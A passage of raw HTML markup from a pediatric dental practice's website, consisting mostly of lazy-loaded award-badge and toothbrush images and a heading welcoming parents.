data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="childmedicalhistory" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/childmedicalhistory.png?fit=197%2C193&amp;ssl=1" /></noscript></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2013 (1)" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="835" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2013-1/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2013 (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?fit=300%2C300&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?resize=150%2C150&#038;ssl=1" /><noscript><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?resize=150%2C150&amp;ssl=1" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2013 (1)" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="835" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2013-1/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2013 (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2013-1.png?fit=300%2C300&amp;ssl=1" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2015-1" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="833" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2015-1-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2015-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?fit=300%2C300&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?resize=150%2C150&#038;ssl=1" /><noscript><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?resize=150%2C150&amp;ssl=1" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2015-1" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="833" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2015-1-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2015-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1-1.png?fit=300%2C300&amp;ssl=1" /></noscript></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="vc_single_image-img attachment-thumbnail" alt="Tulsa Kids 2018 Favorite Dentist" title="SuperSmiles-2018-award" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="761" data-permalink="https://www.supersmiles.com/home/supersmiles-2018-award/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?fit=250%2C250&amp;ssl=1" data-orig-size="250,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1528299260&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="SuperSmiles-2018-award" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?fit=250%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?fit=250%2C250&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?resize=150%2C150&#038;ssl=1" /><noscript><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?resize=150%2C150&amp;ssl=1" class="vc_single_image-img attachment-thumbnail" alt="Tulsa Kids 2018 Favorite Dentist" title="SuperSmiles-2018-award" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="761" data-permalink="https://www.supersmiles.com/home/supersmiles-2018-award/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?fit=250%2C250&amp;ssl=1" data-orig-size="250,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1528299260&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="SuperSmiles-2018-award" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?fit=250%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2018/07/SuperSmiles-2018-award.jpg?fit=250%2C250&amp;ssl=1" /></noscript></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2017" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="834" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2017-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2017" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?fit=300%2C300&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?resize=150%2C150&#038;ssl=1" /><noscript><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?resize=150%2C150&amp;ssl=1" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2017" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="834" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2017-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2017" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2017.png?fit=300%2C300&amp;ssl=1" /></noscript></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2015-1" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="829" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2015-1/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2015-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?fit=300%2C300&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?resize=150%2C150&#038;ssl=1" /><noscript><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?resize=150%2C150&amp;ssl=1" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2015-1" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="829" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2015-1/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2015-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2015-1.png?fit=300%2C300&amp;ssl=1" /></noscript></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2014" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="828" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2014-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2014" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?fit=300%2C300&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?resize=150%2C150&#038;ssl=1" /><noscript><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?resize=150%2C150&amp;ssl=1" class="vc_single_image-img attachment-thumbnail" alt="" title="tulsa-kids-2014" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="828" data-permalink="https://www.supersmiles.com/home/tulsa-kids-2014-2/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tulsa-kids-2014" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/01/tulsa-kids-2014.png?fit=300%2C300&amp;ssl=1" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1499421451507 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1497311242949"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1497313811646"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="emoji-size wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1499386408414"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" decoding="async" data-attachment-id="84" data-permalink="https://www.supersmiles.com/home/smileytootbrush/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?fit=257%2C458&amp;ssl=1" data-orig-size="257,458" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="smileytootbrush" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?fit=168%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?fit=257%2C458&amp;ssl=1" class="alignright wp-image-84 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20458'%3E%3C/svg%3E" alt="Super Smiles Broken Arrow Oklahoma Family dentist Children’s Dentist Kids Dentist Braces Clear Aligners" width="257" height="458" data-lazy-srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?w=257&amp;ssl=1 257w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?resize=168%2C300&amp;ssl=1 168w" data-lazy-sizes="(max-width: 257px) 100vw, 257px" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?resize=257%2C458" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="84" data-permalink="https://www.supersmiles.com/home/smileytootbrush/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?fit=257%2C458&amp;ssl=1" data-orig-size="257,458" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="smileytootbrush" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?fit=168%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?fit=257%2C458&amp;ssl=1" class="alignright wp-image-84 size-full" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?resize=257%2C458" alt="Super Smiles Broken Arrow Oklahoma Family dentist Children’s Dentist Kids Dentist Braces Clear Aligners" width="257" height="458" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?w=257&amp;ssl=1 257w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/smileytootbrush.png?resize=168%2C300&amp;ssl=1 168w" sizes="(max-width: 257px) 100vw, 257px" /></noscript></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid faq vc_custom_1499607472922"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1499607556421"><div class="wpb_wrapper"><div class="vc_empty_space  vc_hidden-lg vc_hidden-md vc_hidden-sm"   style="height: 100px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1499264324625" >
		<div class="wpb_wrapper">
			<h3><span style="color: #0068c2;">Parents Are Welcome Here</span></h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
